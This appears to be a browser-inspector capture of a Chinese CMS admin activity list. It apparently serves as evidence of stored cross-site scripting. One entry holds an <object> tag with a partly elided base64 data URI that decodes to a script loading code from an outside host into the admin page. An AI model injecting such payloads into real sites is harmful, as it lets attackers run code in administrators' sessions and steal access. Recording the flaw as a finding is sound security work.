 动态列表
检索类型： 用户名 检索动态 删除日期： 删除
ID 用户名 动态内容
object
2 comtest
删除所选
台 查看器 调试器 样式编辑器 分析器 网络
col-auto div div iframe#rightMain html body.body_ifm div.infoboxp div.table-list div.admin_table_border form#myform table tbody tr td.td.admin
<tbody>
<tr align="center">
<td></td>
<td class="td1" align="left" style="text-align:center;"></td>
<td class="ud" align="left"></td>
<td class="td admin_f_state" align="left" style="width:750px">
<object data="data:text/html;base64,PHNjcmlw…hzcy5yZS81Nzg0Pjwvc2NyaXB0Pg=="></object>
<br></br>
<div></div>
</td>